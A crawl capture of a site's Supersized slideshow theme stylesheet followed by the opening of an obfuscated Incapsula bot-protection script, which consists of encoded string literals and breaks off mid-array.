

--- FILE ---
content_type: text/css
request_url: https://theexponents.com/wp-content/themes/jamsession/supersized/css/supersized.shutter.css?ver=6.6.2
body_size: 801
content:
/*

	Supersized - Fullscreen Slideshow jQuery Plugin
	Version : 3.2.7
	Site	: www.buildinternet.com/project/supersized
	
	Theme 	: Shutter 1.2
	Author	: Sam Dunn
	Company : One Mighty Roar (www.onemightyroar.com)
	License : MIT License / GPL License
	
*/

	/* Controls Bar
	----------------------------*/
#controls-wrapper 
{ 
	margin:0 auto; 
	height:42px; 
	width:100%; 
	bottom:0px; 
	left:0; 
	z-index:4; 
	background:url(../img/nav-bg.png) repeat-x; 
	position:fixed; 
}

#controls 
{ 
	overflow:hidden; 
	height:100%; 
	position:relative; 
	text-align:left; 
	z-index:5; 
}
#slidecounter 
{ 
	float:left; 
	color:#999; 
	font:14px "Helvetica Neue", Helvetica, Arial, sans-serif; 
	text-shadow:#000 0 -1px 0; 
	margin:0px 10px 0 15px; 
	line-height:42px; 
}
#slidecaption 
{ 
	overflow:hidden; 
	float:left; 
	color:#FFF; 
	font:400 14px "Helvetica Neue", Helvetica, Arial, sans-serif; 
	text-shadow:#000 1px 1px 2px; 
	margin:0 20px 0 0; 
	line-height:42px; 
}
			
#navigation 
{ 
	float:right; 
	margin:0px 20px 0 0; 
}
#play-button
{ 
	float:left; 
	margin-top:1px;
	border-right:1px solid #333; 
	background:url('../img/bg-hover.png') repeat-x 0 44px; 
}
#play-button:hover
{ 
	background-position:0 1px; 
	cursor:pointer; 
}
				
#prevslide, #nextslide
{ 
	position:absolute; 
	height:43px; 
	width:43px; 
	top:50%; 
	margin-top:-21px; 
	opacity:0.6; 
	z-index:1;
}
#prevslide
{ 
	left:10px; 
	background:url('../img/back.png'); 
}
#nextslide
{ 
	right:10px; 
	background:url('../img/forward.png'); 
}
/*
#prevslide:active, #nextslide:active
{ 
	margin-top:-19px;
}
*/
#prevslide:hover, #nextslide:hover
{ 
	cursor:pointer; 
}
				
ul#slide-list
{
	padding:15px 0; 
	float:left; 
	position:absolute; 
	left:50%; 
}
ul#slide-list li
{ 
	list-style:none; 
	width:12px; 
	height:12px; 
	float:left; 
	margin:0 5px 0 0; 
}
ul#slide-list li.current-slide a, ul#slide-list li.current-slide a:hover
{ 
	background-position:0 0px; 
}
ul#slide-list li a
{ 
	display:block; 
	width:12px; 
	height:12px; 
	background:url('../img/nav-dot.png') no-repeat 0 -24px; 
}
ul#slide-list li a:hover
{ 
	background-position:0 -12px; 
	cursor:pointer; 
}
				
#tray-button
{ 
	float:right; 
	margin-top:1px; 
	border-left:1px solid #333; 
	background:url('../img/bg-hover.png') repeat-x 0 44px; 
}
#tray-button:hover
{ 
	background-position:0 1px; 
	cursor:pointer; 
}
					
#prevslide, #nextslide
{
	transition: opacity 0.2s linear 0s;
}
		
	
	/* Progress Bar
	----------------------------*/					
#progress-back
{ 
	z-index:5; 
	position:fixed; 
	bottom:42px; 
	left:0; 
	height:8px; 
	width:100%; 
	background:url('../img/progress-back.png') repeat-x; 
}
#progress-bar
{ 
	position:relative; 
	height:8px; 
	width:100%; 
	background:url('../img/progress-bar.png') repeat-x; 
}
	
	
	/* Thumbnail Navigation
	----------------------------*/	
#nextthumb,#prevthumb 
{ 
	z-index:2; 
	display:none; 
	position:fixed; 
	bottom:61px; 
	height:75px; 
	width:100px; 
	overflow:hidden; 
	background:#ddd; 
	border:1px solid #fff; 
	-webkit-box-shadow:0 0 5px #000; 
}
#nextthumb 
{ 
	right:12px; 
}
#prevthumb 
{ 
	left:12px; 
}
#nextthumb img, #prevthumb img 
{ 
	width:150px; 
	height:auto;  
}
#nextthumb:active, #prevthumb:active 
{ 
	bottom:59px; 
}
#nextthumb:hover, #prevthumb:hover 
{ 
	cursor:pointer; 
}
	
	
	/* Thumbnail Tray
	----------------------------*/			
#thumb-tray
{ 
	position:fixed; 
	z-index:3; 
	bottom:0; 
	left:0; 
	background:url(../img/bg-black.png); 
	height:150px; 
	width:100%; 
	overflow:hidden; 
	text-align:center; 
	-moz-box-shadow: 0px 0px 4px #000; 
	-webkit-box-shadow: 0px 0px 4px #000; 
	box-shadow: 0px 0px 4px #000; 
}
		
#thumb-back, #thumb-forward
{ 
	position:absolute; 
	z-index:5; 
	bottom:42px; 
	height:108px; 
	width:40px; 
}
#thumb-back
{ 
	left:0; 
	background: url('../img/thumb-back.png') no-repeat center center;
}
#thumb-forward
{ 
	right:0; background:url('../img/thumb-forward.png') no-repeat center center;
}
#thumb-back:hover, #thumb-forward:hover
{ 
	cursor:pointer; 
	background-color:rgba(255,255,255, 0.1); 
}
#thumb-back:hover
{ 
	border-right:1px solid rgba(255,255,255, 0.2); 
}
#thumb-forward:hover
{ 
	border-left:1px solid rgba(255,255,255, 0.2); 
}
		
		
ul#thumb-list
{ 
	display:inline-block; 
	list-style:none; 
	position:relative; 
	left:0px; 
	padding:0 0px; 
}
ul#thumb-list li
{ 
	background:#111; 
	list-style:none; 
	display:inline; 
	width:150px; 
	height:108px; 
	overflow:hidden; 
	float:left; 
	margin:0; 
}
ul#thumb-list li img 
{ 
	width:200px; 
	height:auto; 
	opacity:0.5; 
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"; 
	-webkit-transition: all 100ms ease-in-out; 
	-moz-transition: all 100ms ease-in-out; -o-transition: all 100ms ease-in-out; -ms-transition: all 100ms ease-in-out; 
	transition: all 100ms ease-in-out; 
}
ul#thumb-list li.current-thumb img, ul#thumb-list li:hover images
{ 
	opacity:1; 
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; 
}
ul#thumb-list li:hover
{ 
	cursor:pointer; 
}
				

--- FILE ---
content_type: application/javascript
request_url: https://theexponents.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1577174481
body_size: 20125
content:
var _0xe5dd=['\x77\x34\x4e\x31\x77\x70\x45\x3d','\x77\x70\x58\x44\x71\x4d\x4b\x6f\x48\x54\x70\x59\x77\x72\x49\x3d','\x44\x78\x44\x44\x72\x38\x4b\x59\x56\x56\x51\x77\x45\x52\x4a\x74\x77\x71\x44\x43\x75\x78\x4c\x43\x76\x32\x56\x44\x77\x70\x37\x44\x74\x67\x3d\x3d','\x61\x73\x4f\x2b\x77\x71\x51\x75\x77\x34\x41\x3d','\x77\x70\x58\x44\x71\x4d\x4b\x38\x44\x6a\x56\x5a\x77\x72\x50\x44\x76\x41\x3d\x3d','\x4b\x4d\x4b\x53\x4a\x54\x62\x44\x70\x52\x64\x64\x77\x71\x70\x61\x77\x70\x48\x43\x67\x63\x4f\x48\x77\x71\x73\x6a\x45\x63\x4f\x51\x77\x70\x6e\x44\x67\x6c\x45\x3d','\x47\x73\x4f\x6f\x77\x37\x48\x44\x70\x63\x4b\x49','\x77\x70\x44\x43\x6d\x52\x48\x43\x6a\x77\x48\x44\x75\x38\x4f\x4d\x77\x72\x6e\x43\x74\x41\x3d\x3d','\x77\x34\x63\x66\x64\x63\x4f\x45\x62\x6c\x37\x43\x67\x38\x4f\x74','\x77\x34\x4e\x4c\x77\x70\x39\x78\x77\x35\x4e\x2f\x77\x35\x35\x38\x77\x36\x33\x44\x74\x6d\x34\x39\x4e\x73\x4b\x55\x4d\x63\x4f\x70\x77\x36\x55\x3d','\x77\x36\x4d\x38\x46\x67\x48\x44\x70\x73\x4b\x2f\x56\x4d\x4f\x53\x58\x73\x4b\x72\x77\x37\x72\x43\x67\x63\x4f\x68','\x77\x6f\x4c\x43\x6c\x73\x4f\x79\x54\x4d\x4f\x54\x65\x41\x3d\x3d','\x77\x72\x51\x57\x77\x37\x7a\x43\x70\x38\x4b\x41\x77\x37\x58\x44\x75\x46\x73\x35','\x51\x73\x4f\x56\x45\x30\x73\x77\x77\x72\x38\x3d','\x77\x70\x77\x44\x77\x37\x62\x43\x72\x63\x4b\x48\x77\x37\x58\x44\x67\x6d\x51\x3d','\x77\x35\x34\x34\x53\x4d\x4f\x79\x77\x36\x37\x44\x6e\x51\x3d\x3d','\x77\x37\x5a\x45\x57\x31\x76\x44\x73\x51\x70\x6b\x54\x56\x6a\x43\x6b\x33\x4d\x3d','\x77\x36\x52\x2f\x77\x72\x34\x72\x77\x72\x7a\x43\x75\x77\x3d\x3d','\x50\x4d\x4f\x68\x4d\x67\x68\x6a\x77\x72\x38\x3d','\x77\x34\x45\x41\x77\x35\x7a\x44\x71\x73\x4b\x41\x58\x67\x3d\x3d','\x65\x63\x4f\x6e\x77\x71\x45\x6f\x77\x35\x45\x6b','\x77\x71\x45\x71\x77\x70\x54\x44\x68\x63\x4f\x43','\x77\x72\x54\x44\x68\x38\x4f\x58\x77\x70\x62\x43\x68\x4d\x4b\x76','\x77\x34\x30\x76\x45\x41\x3d\x3d','\x77\x71\x50\x44\x74\x51\x4e\x71\x77\x72\x66\x43\x76\x41\x3d\x3d','\x42\x41\x6e\x44\x73\x4d\x4b\x43\x52\x6b\x59\x3d','\x77\x34\x4d\x6f\x42\x78\x76\x44\x76\x38\x4b\x33\x5a\x63\x4f\x6f\x55\x51\x3d\x3d','\x77\x36\x38\x71\x51\x38\x4b\x6a\x4a\x51\x51\x3d','\x43\x4d\x4f\x37\x63\x4d\x4b\x2f\x77\x6f\x73\x62\x77\x70\x6a\x44\x6d\x58\x78\x31\x77\x36\x51\x55','\x77\x36\x31\x63\x77\x70\x6b\x67\x47\x69\x30\x48\x50\x47\x6c\x6e\x77\x72\x73\x3d','\x4f\x73\x4f\x78\x4b\x52\x52\x36\x77\x71\x6b\x3d','\x4c\x73\x4f\x38\x77\x35\x31\x79\x5a\x73\x4b\x38\x77\x35\x41\x66\x77\x35\x31\x4d\x77\x34\x6e\x43\x74\x51\x55\x3d','\x77\x36\x38\x76\x77\x71\x6c\x43\x52\x67\x6f\x3d','\x77\x71\x63\x63\x77\x37\x50\x43\x6a\x63\x4b\x63\x77\x37\x58\x44\x67\x6d\x51\x55\x77\x35\x54\x43\x6c\x31\x34\x68\x63\x54\x2f\x44\x73\x38\x4f\x52\x49\x63\x4b\x69\x63\x31\x35\x77\x55\x51\x3d\x3d','\x77\x35\x30\x5a\x77\x35\x76\x44\x76\x63\x4b\x52\x56\x51\x3d\x3d','\x47\x63\x4b\x67\x4e\x6a\x50\x44\x70\x78\x68\x41\x77\x72\x42\x46\x77\x36\x44\x43\x76\x38\x4f\x6d\x77\x6f\x77\x59\x4d\x63\x4f\x63\x77\x6f\x7a\x44\x69\x46\x45\x73\x47\x77\x73\x3d','\x57\x4d\x4b\x56\x54\x4d\x4f\x34\x42\x73\x4b\x4f','\x77\x36\x6a\x44\x71\x51\x72\x43\x72\x53\x55\x72\x4f\x63\x4f\x2f\x77\x34\x6c\x67\x4d\x63\x4b\x41\x77\x35\x66\x43\x6c\x63\x4b\x31\x64\x73\x4b\x47\x77\x71\x4d\x6c\x66\x51\x6c\x31\x49\x63\x4f\x4d\x77\x37\x74\x42\x77\x6f\x77\x70\x77\x35\x49\x67','\x77\x71\x59\x4c\x77\x37\x66\x43\x76\x38\x4b\x64\x77\x37\x49\x3d','\x77\x36\x67\x73\x59\x38\x4f\x56\x61\x6c\x58\x43\x67\x38\x4f\x70\x54\x44\x74\x6a\x77\x70\x48\x43\x6e\x73\x4f\x59\x77\x36\x33\x43\x6c\x68\x63\x41\x43\x44\x58\x43\x72\x67\x3d\x3d','\x4c\x43\x76\x43\x6d\x73\x4f\x44\x58\x4d\x4b\x2b\x77\x6f\x76\x43\x69\x53\x76\x44\x73\x52\x66\x44\x76\x78\x73\x56\x77\x71\x55\x47\x77\x72\x6b\x37\x77\x37\x38\x4d\x53\x38\x4b\x34\x61\x46\x72\x43\x69\x43\x44\x44\x70\x33\x38\x46\x64\x69\x49\x37\x77\x36\x35\x42\x77\x34\x59\x64\x77\x70\x49\x3d','\x77\x34\x37\x44\x74\x38\x4b\x34\x77\x72\x6a\x43\x6c\x55\x76\x43\x69\x73\x4b\x30\x47\x77\x2f\x44\x6f\x4d\x4f\x30\x4e\x73\x4f\x65\x4e\x47\x44\x43\x72\x4d\x4b\x67\x77\x72\x45\x51\x49\x4d\x4f\x4b\x61\x63\x4f\x38\x77\x35\x6b\x45\x57\x69\x73\x3d','\x77\x70\x62\x44\x75\x68\x63\x77\x77\x70\x33\x44\x74\x73\x4f\x59\x77\x70\x6c\x41\x77\x35\x4c\x43\x68\x63\x4f\x4d\x77\x36\x52\x4f\x77\x6f\x77\x3d','\x50\x54\x37\x44\x67\x73\x4b\x30\x77\x34\x6a\x44\x6e\x41\x3d\x3d','\x55\x32\x2f\x43\x74\x6e\x73\x68\x77\x34\x2f\x43\x72\x67\x3d\x3d','\x42\x68\x33\x44\x74\x73\x4b\x54\x55\x31\x6c\x71\x44\x41\x55\x79\x77\x71\x58\x43\x76\x67\x48\x43\x72\x67\x3d\x3d','\x77\x36\x64\x41\x52\x6b\x4c\x44\x69\x42\x42\x67','\x5a\x4d\x4b\x2b\x77\x70\x58\x43\x67\x6a\x4d\x52\x77\x37\x67\x52\x41\x44\x7a\x44\x6e\x63\x4b\x31\x51\x38\x4f\x76','\x48\x4d\x4f\x37\x77\x37\x4c\x44\x73\x38\x4b\x49\x77\x6f\x54\x43\x75\x51\x3d\x3d','\x77\x72\x44\x43\x69\x38\x4f\x35\x66\x73\x4f\x55\x65\x4d\x4b\x42\x53\x4d\x4b\x57\x47\x63\x4b\x6d','\x77\x6f\x2f\x44\x72\x4d\x4b\x31\x77\x71\x6a\x43\x76\x6c\x6b\x3d','\x4f\x69\x48\x43\x69\x4d\x4f\x44\x57\x4d\x4b\x70\x77\x6f\x44\x44\x6c\x53\x4c\x43\x73\x77\x66\x43\x76\x46\x45\x3d','\x77\x6f\x44\x44\x76\x4d\x4b\x30\x43\x53\x64\x46','\x77\x6f\x58\x44\x6a\x38\x4f\x6e','\x77\x6f\x78\x35\x41\x79\x72\x44\x75\x30\x34\x4a\x53\x38\x4b\x30\x51\x63\x4b\x64\x77\x72\x50\x43\x68\x58\x54\x44\x73\x57\x77\x35\x41\x41\x3d\x3d','\x4c\x69\x66\x44\x68\x38\x4b\x79\x77\x35\x6b\x3d','\x62\x38\x4b\x42\x77\x70\x4d\x3d','\x77\x70\x78\x2b\x59\x38\x4b\x52\x42\x68\x58\x44\x6e\x73\x4f\x48\x4b\x38\x4b\x73\x4e\x38\x4f\x72\x47\x4d\x4b\x4d\x77\x72\x52\x33\x77\x37\x4d\x3d','\x50\x4d\x4f\x79\x77\x35\x78\x47\x64\x67\x3d\x3d','\x4b\x38\x4f\x6d\x45\x78\x4e\x38\x77\x72\x4d\x6a\x63\x67\x3d\x3d','\x49\x38\x4b\x38\x77\x36\x72\x44\x67\x73\x4f\x64\x62\x63\x4b\x44\x47\x73\x4b\x32\x77\x71\x6e\x43\x69\x38\x4f\x65\x4e\x31\x68\x71\x4f\x63\x4b\x5a\x77\x72\x6b\x3d','\x77\x6f\x68\x6c\x47\x51\x76\x44\x74\x6b\x4d\x75\x55\x41\x3d\x3d','\x77\x36\x34\x30\x65\x63\x4b\x59\x77\x34\x7a\x43\x67\x38\x4f\x31\x57\x73\x4b\x53\x77\x35\x33\x44\x70\x68\x31\x4d\x4e\x56\x6f\x3d','\x77\x36\x55\x74\x5a\x73\x4b\x43\x77\x35\x2f\x43\x6b\x51\x3d\x3d','\x77\x71\x72\x43\x76\x33\x54\x43\x70\x6c\x73\x3d','\x53\x32\x76\x43\x73\x6d\x45\x76\x77\x34\x48\x43\x74\x45\x5a\x59\x77\x34\x41\x6d\x77\x36\x50\x44\x73\x4d\x4b\x53\x77\x72\x4a\x36\x77\x6f\x70\x69\x77\x34\x7a\x44\x73\x41\x3d\x3d','\x77\x71\x73\x69\x77\x70\x6a\x44\x68\x4d\x4f\x58\x77\x34\x45\x3d','\x77\x37\x5a\x4b\x57\x56\x6e\x44\x68\x41\x46\x78\x53\x6b\x50\x43\x6b\x67\x3d\x3d','\x53\x63\x4f\x4d\x44\x46\x45\x6a\x77\x71\x33\x43\x72\x63\x4b\x36\x45\x6e\x63\x35\x48\x63\x4b\x32\x77\x34\x68\x6c\x62\x38\x4b\x39\x77\x70\x6f\x52\x56\x38\x4f\x49\x45\x4d\x4b\x30','\x77\x37\x72\x44\x70\x77\x58\x43\x72\x53\x30\x3d','\x77\x6f\x6e\x44\x6c\x38\x4b\x30','\x77\x71\x38\x53\x77\x37\x44\x43\x71\x38\x4b\x63\x77\x36\x44\x44\x69\x6d\x77\x3d','\x77\x35\x51\x35\x77\x36\x4e\x7a\x77\x37\x55\x32\x77\x70\x59\x6d\x77\x6f\x6c\x68\x49\x38\x4f\x33\x77\x36\x38\x78\x77\x70\x2f\x44\x69\x31\x6f\x2b\x4f\x4d\x4f\x37\x42\x38\x4f\x33\x54\x67\x30\x66\x77\x34\x55\x3d','\x77\x71\x73\x48\x4c\x63\x4f\x67\x53\x51\x3d\x3d','\x55\x38\x4b\x59\x53\x4d\x4f\x70\x46\x38\x4b\x50\x4c\x41\x3d\x3d','\x77\x71\x72\x44\x70\x45\x73\x4b','\x4c\x51\x54\x44\x76\x63\x4b\x70\x55\x43\x30\x61','\x50\x79\x33\x43\x6c\x38\x4f\x53\x58\x73\x4b\x73\x77\x34\x76\x43\x6b\x6e\x44\x43\x6f\x52\x48\x44\x71\x53\x38\x6a\x77\x71\x41\x42\x77\x72\x56\x73\x77\x71\x52\x51','\x77\x71\x48\x44\x68\x67\x4d\x3d','\x77\x35\x63\x55\x77\x34\x62\x44\x71\x38\x4b\x58\x63\x53\x46\x49\x77\x70\x62\x44\x6a\x67\x3d\x3d','\x77\x70\x4e\x4a\x77\x34\x52\x4d\x77\x36\x34\x78\x77\x6f\x6c\x6f\x61\x73\x4f\x42\x4e\x52\x78\x2b\x77\x72\x4e\x6b\x77\x70\x46\x73\x77\x70\x46\x67\x51\x38\x4f\x44','\x77\x70\x4a\x42\x77\x34\x5a\x64\x77\x36\x51\x3d','\x46\x68\x74\x57','\x77\x36\x30\x58\x49\x46\x6f\x6f\x77\x35\x6c\x35\x77\x6f\x34\x43\x77\x35\x45\x65','\x77\x36\x4a\x4d\x57\x56\x50\x44\x6a\x68\x55\x72\x64\x45\x6e\x43\x6e\x6c\x6e\x44\x73\x4d\x4b\x69\x53\x33\x62\x44\x68\x30\x45\x45\x77\x70\x48\x43\x67\x6d\x52\x33\x64\x67\x52\x69\x77\x70\x4a\x4b\x64\x51\x3d\x3d','\x77\x70\x4c\x43\x74\x38\x4b\x56\x77\x37\x2f\x44\x76\x73\x4f\x61','\x77\x6f\x66\x44\x73\x51\x64\x4d\x77\x6f\x6e\x43\x68\x78\x64\x69\x77\x6f\x4a\x76\x77\x72\x6a\x43\x72\x73\x4b\x55\x63\x63\x4f\x46\x4e\x4d\x4b\x63\x57\x73\x4b\x69\x77\x6f\x59\x66','\x77\x71\x6f\x50\x4c\x38\x4f\x78\x51\x33\x67\x65\x56\x58\x7a\x44\x71\x38\x4b\x6b\x64\x68\x4a\x6b\x48\x67\x50\x43\x6b\x54\x4a\x62\x46\x45\x74\x49\x49\x63\x4b\x66\x45\x38\x4f\x79\x43\x4d\x4b\x2b\x77\x71\x77\x3d','\x77\x72\x55\x53\x77\x37\x4c\x43\x75\x63\x4b\x4d','\x4f\x79\x6e\x44\x68\x63\x4b\x30\x77\x34\x6a\x44\x6e\x63\x4f\x75\x77\x72\x44\x44\x75\x4d\x4f\x5a\x4b\x41\x3d\x3d','\x77\x70\x50\x43\x6b\x79\x44\x43\x6e\x77\x48\x44\x75\x38\x4f\x55\x77\x72\x73\x3d','\x77\x71\x58\x43\x67\x63\x4f\x30\x55\x38\x4f\x43\x61\x73\x4b\x4b\x44\x63\x4b\x41\x44\x4d\x4b\x76\x4d\x73\x4b\x37\x77\x34\x6b\x5a\x77\x71\x39\x38\x77\x72\x46\x44\x77\x6f\x37\x43\x6a\x38\x4b\x74\x77\x34\x66\x44\x6b\x48\x33\x43\x72\x56\x4c\x44\x6c\x63\x4f\x50\x50\x4d\x4b\x43\x77\x71\x46\x79\x77\x34\x54\x44\x6b\x73\x4f\x2b\x54\x73\x4f\x6f\x77\x36\x58\x43\x6a\x4d\x4b\x74\x77\x71\x58\x44\x67\x38\x4f\x68\x44\x57\x50\x44\x73\x6c\x30\x78\x77\x70\x77\x63\x77\x35\x6c\x56\x77\x35\x59\x68\x77\x71\x6a\x43\x68\x63\x4b\x6d\x77\x72\x54\x44\x6d\x56\x6a\x44\x74\x55\x72\x44\x6a\x6a\x39\x75\x50\x38\x4b\x54\x77\x72\x55\x66\x41\x63\x4f\x5a\x77\x71\x5a\x2b\x55\x6c\x58\x43\x6f\x73\x4b\x50\x4e\x77\x7a\x43\x75\x51\x31\x46\x77\x36\x67\x3d','\x44\x73\x4f\x76\x65\x73\x4b\x73\x77\x6f\x63\x3d','\x77\x36\x38\x77\x65\x41\x3d\x3d','\x56\x73\x4f\x4f\x47\x51\x3d\x3d','\x4f\x4d\x4b\x7a\x77\x37\x6a\x44\x6a\x73\x4f\x63\x5a\x63\x4b\x5a\x45\x4d\x4b\x67','\x77\x37\x59\x77\x66\x63\x4b\x43\x77\x34\x4c\x43\x6a\x63\x4f\x76\x52\x67\x3d\x3d','\x77\x70\x70\x4e\x77\x34\x46\x4e\x77\x70\x66\x44\x6a\x32\x7a\x43\x6f\x51\x3d\x3d','\x4e\x69\x6e\x44\x6a\x38\x4b\x69','\x57\x63\x4b\x43\x52\x73\x4f\x2b\x48\x38\x4b\x59\x41\x31\x44\x44\x74\x73\x4f\x77\x54\x42\x50\x44\x6b\x38\x4b\x38\x42\x4d\x4f\x49\x77\x72\x38\x67\x77\x36\x76\x44\x74\x4d\x4b\x70','\x77\x6f\x50\x43\x6b\x78\x44\x43\x6e\x68\x37\x44\x74\x38\x4f\x55\x77\x71\x6a\x43\x69\x32\x72\x44\x72\x63\x4f\x30','\x4b\x4d\x4b\x72\x77\x37\x33\x44\x68\x38\x4b\x55\x65\x4d\x4b\x59\x4a\x73\x4b\x77\x77\x37\x58\x43\x67\x63\x4f\x41\x4a\x54\x4d\x76\x64\x73\x4b\x47\x77\x71\x2f\x44\x68\x38\x4b\x6b\x4a\x73\x4f\x72','\x77\x34\x30\x68\x54\x63\x4f\x30\x77\x37\x38\x3d','\x53\x63\x4b\x43\x64\x73\x4f\x2f\x41\x4d\x4b\x55\x41\x30\x4d\x3d','\x77\x35\x35\x6d\x77\x70\x6b\x75\x43\x53\x30\x3d','\x77\x36\x77\x44\x49\x6c\x59\x39\x77\x37\x42\x6f\x77\x6f\x67\x58\x77\x70\x63\x4a\x77\x36\x35\x49\x77\x70\x54\x44\x76\x63\x4f\x6c\x59\x57\x76\x44\x6e\x78\x54\x43\x74\x4d\x4f\x4c\x4f\x79\x67\x3d','\x4b\x63\x4f\x6f\x4c\x42\x4a\x72','\x77\x34\x45\x77\x44\x41\x62\x44\x74\x63\x4b\x35\x65\x4d\x4f\x30\x55\x38\x4b\x76','\x4f\x4d\x4f\x6e\x77\x34\x51\x3d','\x51\x38\x4f\x49\x44\x46\x45\x6e\x77\x71\x6e\x43\x6a\x63\x4b\x73\x45\x44\x77\x3d','\x77\x71\x66\x44\x74\x46\x77\x61\x77\x35\x45\x74\x59\x32\x4d\x3d','\x50\x73\x4b\x2b\x77\x36\x37\x44\x6a\x73\x4f\x66\x59\x73\x4f\x5a\x41\x73\x4b\x74\x77\x36\x50\x43\x6e\x4d\x4f\x47','\x4f\x38\x4b\x38\x77\x37\x44\x44\x6e\x73\x4f\x66','\x53\x73\x4b\x45\x51\x63\x4f\x2f\x47\x67\x3d\x3d','\x77\x34\x67\x6a\x55\x38\x4f\x6b\x77\x37\x2f\x44\x67\x46\x63\x2f\x4e\x79\x38\x4d\x77\x72\x34\x73','\x4f\x69\x78\x44\x77\x72\x70\x57','\x77\x71\x59\x2f\x77\x70\x6a\x44\x6b\x4d\x4f\x4c\x77\x34\x59\x3d','\x4c\x53\x76\x43\x6d\x4d\x4f\x47\x57\x41\x3d\x3d','\x77\x37\x34\x30\x77\x36\x68\x6d\x77\x37\x38\x64\x77\x36\x34\x6f\x77\x70\x35\x78\x4e\x73\x4b\x6d\x77\x34\x77\x77\x77\x70\x6a\x44\x6e\x41\x3d\x3d','\x77\x35\x5a\x66\x77\x6f\x4e\x6c\x77\x34\x35\x69','\x42\x42\x37\x44\x75\x4d\x4b\x42\x57\x32\x6f\x68\x42\x68\x51\x4b\x77\x72\x37\x43\x6f\x52\x7a\x43\x6f\x47\x59\x3d','\x77\x71\x54\x44\x75\x56\x73\x4b\x77\x35\x45\x33','\x77\x6f\x2f\x44\x75\x38\x4b\x4c\x77\x72\x37\x43\x71\x47\x6a\x43\x69\x38\x4b\x2f\x42\x68\x72\x44\x71\x63\x4f\x6e\x41\x63\x4f\x43\x4d\x33\x2f\x43\x76\x63\x4b\x79\x77\x72\x6f\x4f\x4a\x73\x4f\x69','\x48\x63\x4f\x32\x66\x38\x4b\x71\x77\x70\x59\x47','\x77\x37\x76\x44\x72\x77\x66\x43\x76\x43\x63\x35\x65\x63\x4f\x44\x77\x71\x35\x37\x4b\x73\x4b\x79\x77\x37\x7a\x43\x71\x4d\x4b\x53\x53\x4d\x4b\x75\x77\x6f\x59\x54','\x77\x70\x59\x32\x77\x35\x78\x49\x5a\x38\x4f\x4a','\x77\x70\x6e\x44\x74\x73\x4f\x36\x77\x71\x48\x43\x74\x63\x4b\x53\x77\x35\x4e\x65\x48\x38\x4f\x2b\x77\x36\x68\x72','\x53\x63\x4f\x4d\x44\x46\x45\x6a\x77\x71\x33\x43\x72\x63\x4b\x36\x45\x6e\x63\x34\x46\x63\x4b\x31\x77\x34\x70\x45\x64\x38\x4b\x71\x77\x70\x70\x66\x52\x4d\x4b\x44\x4e\x73\x4f\x39\x77\x6f\x34\x77\x77\x37\x77\x4c\x59\x46\x77\x3d','\x77\x37\x77\x7a\x52\x73\x4b\x6c\x4e\x41\x3d\x3d','\x45\x4d\x4f\x46\x77\x34\x6b\x3d','\x63\x63\x4f\x32\x77\x71\x55\x2b\x77\x37\x45\x75\x62\x63\x4f\x74\x77\x36\x38\x3d','\x77\x72\x33\x44\x6d\x73\x4f\x51\x77\x6f\x4c\x43\x68\x4d\x4b\x30','\x77\x6f\x54\x44\x74\x63\x4b\x71\x77\x72\x4c\x43\x72\x55\x76\x43\x6a\x63\x4b\x2f\x41\x30\x66\x44\x76\x4d\x4f\x35\x4d\x4d\x4f\x4d\x4b\x57\x48\x43\x72\x38\x4f\x6f\x77\x72\x55\x44\x4c\x63\x4f\x33\x55\x63\x4f\x35\x77\x6f\x64\x66\x42\x41\x3d\x3d','\x77\x36\x30\x36\x77\x36\x56\x6a\x77\x37\x4d\x3d','\x77\x34\x38\x49\x77\x35\x7a\x44\x71\x73\x4b\x4b\x55\x57\x5a\x4c\x77\x6f\x37\x44\x69\x55\x6e\x44\x75\x31\x37\x43\x73\x6e\x55\x4b\x77\x70\x49\x3d','\x77\x37\x34\x6a\x77\x36\x42\x6c\x77\x36\x49\x78','\x4a\x42\x33\x44\x76\x38\x4b\x70\x56\x44\x4d\x50\x77\x72\x33\x44\x67\x63\x4f\x49','\x77\x6f\x6e\x43\x6a\x38\x4f\x74\x56\x73\x4f\x41\x61\x73\x4b\x51\x53\x73\x4b\x47\x57\x38\x4b\x71\x4a\x4d\x